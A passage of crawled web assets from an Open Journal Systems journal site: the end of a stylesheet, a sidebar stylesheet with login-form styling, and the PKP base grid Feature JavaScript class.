}

ul.steplist a {
	text-decoration: none;
}

ul.plain {
	list-style-type: none;
	padding-left: 1.5em;
}

ul.filter {
	margin: 0;
	padding: 1.5em 0 1.5em 0;
	list-style-type: none;
}

ul.filter li {
	padding-right: 1.5em;
	display: inline;
}


/**
 * Other organizational elements
 */

div.separator {
	width: 100%;
	margin-top: 1em;
	margin-bottom: 0.25em;
	padding: 0;
	border-bottom: 1px dotted #000;
	font-size: 0.5em;
	line-height: 25%;
}
/*返回顶部*/
.floating_ck{position:fixed;right:20px;top:30%;}
.floating_ck dl dd{position:relative;width:80px;height:80px;background-color:#272625;border-bottom:solid 1px #555666;text-align:center;background-repeat:no-repeat;background-position:center 20%;cursor:pointer;}
.floating_ck dl dd:hover{background-color:#ff0000;border-bottom:solid 1px #a40324;}
.floating_ck dl dd:hover .floating_left{display:block;}
.consult{background-image:url(/images/facebook.png);}
.words{background-image:url(/images/twitter.png);}
.qrcord{background-image:url(/images/icon0701/erweima.png);}
.return{background-image:url(/images/icon0701/fanhui.png);}
.floating_ck dd span{color:#fff;display:block;padding-top:54px;}
.floating_left{position:absolute;left:-160px;top:0px;width:160px;height:80px;background-color:#ff0000;display:none;}
.floating_left a{color:#fff;line-height:80px;}
.floating_ewm{height:162px;top:0px;}
.floating_ewm i{background-image:url(/images/erweima.png);display:block;width:145px;height:145px;margin:auto;margin-top:8px;}
.floating_ewm p{color:#fff;margin-top:5px;}
.floating_ewm .qrcord_p01{font-size:12px;line-height:20px;}
.floating_ewm .qrcord_p02{font-size:18px;}

--- FILE ---
content_type: text/css
request_url: https://ojs.s-p.sg/styles/sidebar.css
body_size: 704
content:
/**
 * styles/sidebar.css
 *
 * Copyright (c) 2013-2016 Simon Fraser University Library
 * Copyright (c) 2003-2016 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * Site-wide shared elements for pages including sidebar(s).
 *
 */

/**
 * Sidebar
 */
/*唐添加*/
.biaoti{background:#222; color:#fff;margin-top:1px;margin-bottom:1px; padding:10px;font-family:'bebas_neueregular',Arial,sans-serif; font-size:14px; font-weight:bold;}
.user{border:1px solid #CCC; color:#A0A0A0;width:80%;background:none; padding:5px; padding-left:20px; background: url(/images/user.png) left no-repeat;border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;}
.password{border:1px solid #CCC; color:#A0A0A0;width:80%; margin-top:5px;background:none; padding:5px; padding-left:20px; background: url(/images/password.png) left no-repeat;border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;}
.anniu{  width:60%; padding:5px; background:#272625; color:#fff; border:none;border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;font-weight:700;cursor:pointer;}
.anniu:hover{background:#e2001a;}
.kuang{ width:90%; height:20px; line-height:20px; border:#272625 1px solid;color:#A0A0A0; padding-left:5px;}
/*唐添加结束*/
#developedBy {
	text-transform: uppercase;
	font-size: 0.95em;
}

#sidebar div.block {
	font-size: 1em;
	padding-bottom: 1.5em;
	padding-left:10px;
	border-top:1px solid #CCC; 
}

#sidebar div.block span.blockTitle {
	display: block;
	padding: 0.5em 0 0.5em 0;
	font-size: 1em;
	letter-spacing: 0.1em;
	text-transform: uppercase; font-weight:700;
}

#sidebar div.block span.blockSubtitle {
	display: block;
	padding: 0; font-weight:700;
}

#sidebar input.textField, #sidebar select.selectMenu, #sidebar input.button {
	font-size: 1em;  border:#CCC 1px solid;
}



--- FILE ---
content_type: application/javascript
request_url: https://ojs.s-p.sg/lib/pkp/js/classes/features/Feature.js
body_size: 1173
content:
/**
 * @defgroup js_classes_features
 */
/**
 * @file js/classes/features/Feature.js
 *
 * Copyright (c) 2013-2016 Simon Fraser University Library
 * Copyright (c) 2000-2016 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * @class Feature
 * @ingroup js_classes_features
 *
 * @brief Base grid feature class.
 * @see lib/pkp/classes/controllers/grid/feature/GridFeature.inc.php
 *
 * We use the features concept of the ext js framework:
 * http://docs.sencha.com/ext-js/4-0/#!/api/Ext.grid.feature.Feature
 */
(function($) {

	/** @type {Object} */
	$.pkp.classes.features = $.pkp.classes.features || {};



	/**
	 * @constructor
	 * @extends $.pkp.classes.ObjectProxy
	 * @param {$.pkp.controllers.grid.GridHandler} gridHandler The grid
	 *  handler object.
	 * @param {Array} options Associated options.
	 */
	$.pkp.classes.features.Feature =
			function(gridHandler, options) {
		this.gridHandler_ = gridHandler;
		this.options_ = options;
		this.addFeatureHtml(this.getGridHtmlElement(), options);
	};


	//
	// Private properties.
	//
	/**
	 * The grid that this feature is attached to.
	 * @private
	 * @type {$.pkp.controllers.grid.GridHandler}
	 */
	$.pkp.classes.features.Feature.prototype.gridHandler_ = null;


	/**
	 * This feature configuration options.
	 * @private
	 * @type {Object}
	 */
	$.pkp.classes.features.Feature.prototype.options_ = null;


	//
	// Public template methods.
	//
	/**
	 * Initialize this feature. Needs to be extended to implement
	 * specific initialization. This method will always be called
	 * by the components that this feature is attached to, in the
	 * moment of the attachment.
	 */
	$.pkp.classes.features.Feature.prototype.init =
			function() {
		throw new Error('Abstract method!');
	};


	//
	// Template methods (hooks into grid widgets).
	//
	/**
	 * Hook into the append new element grid functionality.
	 * @param {jQueryObject} $newElement The new element to be appended.
	 * @return {boolean} Always returns false.
	 */
	/*jslint unparam: true*/
	$.pkp.classes.features.Feature.prototype.appendElement =
			function($newElement) {
		return false;
	};
	/*jslint unparam: false*/


	/**
	 * Hook into the replace element content grid functionality.
	 * @param {jQueryObject} $newContent The element new content to be shown.
	 * @return {boolean} Always returns false.
	 */
	/*jslint unparam: true*/
	$.pkp.classes.features.Feature.prototype.replaceElement =
			function($newContent) {
		return false;
	};
	/*jslint unparam: false*/


	//
	// Protected methods.
	//
	/**
	 * Use the grid handler object and call the
	 * callback wrapper method there.
	 * @see $.pkp.classes.Handler.callbackWrapper()
	 * @return {Function} Callback function.
	 */
	$.pkp.classes.features.Feature.prototype.callbackWrapper =
			function(callback, opt_context) {
		return this.gridHandler_.callbackWrapper(callback, opt_context);
	};


	/**
	 * Extend to add extra html elements in the component
	 * that this feature is attached to.
	 * @param {jQueryObject} $gridElement Grid element to add elements to.
	 * @param {Object} options Feature options.
	 */
	/*jslint unparam: true*/
	$.pkp.classes.features.Feature.prototype.addFeatureHtml =
			function($gridElement, options) {
		// Default implementation does nothing.
		return;
	};
	/*jslint unparam: false*/


	/**
	 * Get the html element of the grid that this feature
	 * is attached to.
	 *
	 * @return {jQueryObject} Return the grid's HTML element.
	 */
	$.pkp.classes.features.Feature.prototype.getGridHtmlElement =
			function() {
		return this.gridHandler_.getHtmlElement();
	};


/** @param {jQuery} $ jQuery closure. */
}(jQuery));
